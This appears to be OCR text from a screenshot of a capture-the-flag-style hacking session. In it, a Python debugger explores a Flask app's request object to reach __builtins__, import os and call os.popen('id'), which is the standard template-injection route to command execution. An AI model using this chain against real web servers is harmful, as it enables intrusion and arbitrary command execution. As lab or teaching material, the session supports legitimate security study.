 hackiest (going to f with firefox) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu System
Terminal
File Edit View Search Terminal Help
, 'help': Type help() for interactive help, or help(object) for help about object.}
(Pdb) type(request.application.__globals__["__builtins__"])
<class 'dict'>
(Pdb) request.application.__globals__["__builtins__"].keys()
dict_keys(['__name__', '__doc__', '__package__', '__loader__', '__spec__', '__build_class__', '__import__', 'abs
, 'bin', 'breakpoint', 'callable', 'chr', 'compile', 'delattr', 'dir', 'divmod', 'eval', 'exec', 'format',
r', 'hash', 'hex', 'id', 'input', 'isinstance', 'issubclass', 'iter', 'aiter', 'len', 'locals', 'max', 'min', 'next', 'o
rd', 'pow', 'print', 'repr', 'round', 'setattr', 'sorted', 'sum', 'vars', 'None', 'Ellipsis', 'NotImplemented', 'False', 'True', 'bool',
'memoryview', 'bytearray', 'bytes', 'classmethod', 'complex', 'dict', 'enumerate', 'filter', 'float', 'frozenset', 'property', 'int', '
list', 'map', 'object', 'range', 'reversed', 'set', 'slice', 'staticmethod', 'str', 'super', 'tuple', 'type', 'zip', '__debug__', 'BaseE
xception', 'BaseExceptionGroup', 'Exception', 'GeneratorExit', 'KeyboardInterrupt', 'SystemExit', 'ArithmeticError', 'AssertionError', '
AttributeError', 'BufferError', 'EOFError', 'ImportError', 'LookupError', 'MemoryError', 'NameError', 'OSError', 'ReferenceError', 'Runt
imeError', 'StopAsyncIteration', 'StopIteration', 'SyntaxError', 'SystemError', 'TypeError', 'ValueError', 'Warning', 'FloatingPointErro
r', 'OverflowError', 'ZeroDivisionError', 'BytesWarning', 'DeprecationWarning', 'EncodingWarning', 'FutureWarning', 'ImportWarning', 'Pe
ndingDeprecationWarning', 'ResourceWarning', 'RuntimeWarning', 'SyntaxWarning', 'UnicodeWarning', 'UserWarning', 'BlockingIOError', 'Chi
ldProcessError', 'ConnectionError', 'FileExistsError', 'FileNotFoundError', 'InterruptedError', 'IsADirectoryError', 'NotADirectoryError
', 'PermissionError', 'ProcessLookupError', 'TimeoutError', 'IndentationError', 'IndexError', 'KeyError', 'ModuleNotFoundError', 'NotImp
lementedError', 'RecursionError', 'UnboundLocalError', 'UnicodeError', 'BrokenPipeError', 'ConnectionAbortedError', 'ConnectionRefusedEr
ror', 'ConnectionResetError', 'TabError', 'UnicodeDecodeError', 'UnicodeEncodeError', 'UnicodeTranslateError', 'ExceptionGroup', 'Enviro
nmentError', 'IOError', 'open', 'quit', 'exit', 'copyright', 'credits', 'license', 'help'])
(Pdb) request.application.__globals__["__builtins__"]["__import__"]
<built-in function __import__>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os")
<module 'os' (frozen)>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os").popen
<function popen at 0x7f5d28526ac0>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os").popen("id")
<os._wrap_close object at 0x7f5d273f81d0>
(Pdb)
10.10.14.6 0:vim- 1:python*Z hacky
Terminal
Right Ctrl
NATIONA